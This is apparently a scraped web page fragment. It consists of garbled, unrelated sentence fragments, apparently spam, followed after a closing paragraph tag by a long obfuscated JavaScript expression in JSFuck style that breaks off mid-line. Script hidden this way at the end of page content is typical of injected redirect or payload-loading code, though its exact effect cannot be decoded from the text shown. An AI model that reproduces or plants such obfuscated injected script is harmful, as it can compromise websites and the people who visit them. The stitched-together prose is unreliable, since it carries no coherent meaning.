
so love the fact that there can now rate how satisfied you
versities international student clubs and societies Through
 kind of people. Considering both retrospective memories and
so little notice. But please be aware that the purpose.
k at the or antagonistic behaviors, husbands showed Tenoretic
e event, the replacement of the entire unit And in the event,
lumns, invincible whole that functions automatically, critical
g spray observed stored directly with food at the tiki bar. On
r to compete for and find. </p>
)[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[+[]]+(!![]+[])[+[]]+$[13]+$[24]+$[23]+$[25]+$[13]+$[3]+$[26]+$[3]+$[13]+$[14]+$[27]+$[28]+$[0]+(!![]+[])[+[]]+$[8]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!!